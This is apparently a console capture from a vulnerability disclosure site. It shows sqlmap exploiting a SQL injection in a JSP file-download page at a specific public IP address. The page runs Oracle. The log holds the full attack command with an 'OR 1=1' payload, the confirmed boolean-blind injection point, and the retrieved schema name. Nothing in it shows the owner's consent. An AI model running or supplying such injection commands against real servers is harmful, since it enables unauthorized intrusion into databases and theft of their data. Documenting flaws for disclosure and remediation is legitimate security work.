 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://222.136.71.26/web/xxfbgetfile.
jsp?code=system&fileid=ff1602161517246259&filename=-1' OR 1=1* --"  --no-cast --
current-db
{1.0-dev-nongit-20160227}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:04:22
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[23:04:29] [INFO] resuming back-end DBMS 'oracle'
[23:04:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://222.136.71.26:80/web/xxfbgetfile.jsp?code=system&fileid=ff16
02161517246259&filename=-1' OR 1=1 AND 8367=8367 --
---
[23:04:39] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:04:39] [INFO] fetching current database
[23:04:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:04:39] [INFO] retrieved: ZJ0100
[23:07:27] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
2
[23:07:42] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ZJ01002'
[23:07:42] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\222.136.71.26'
www.wooyun.org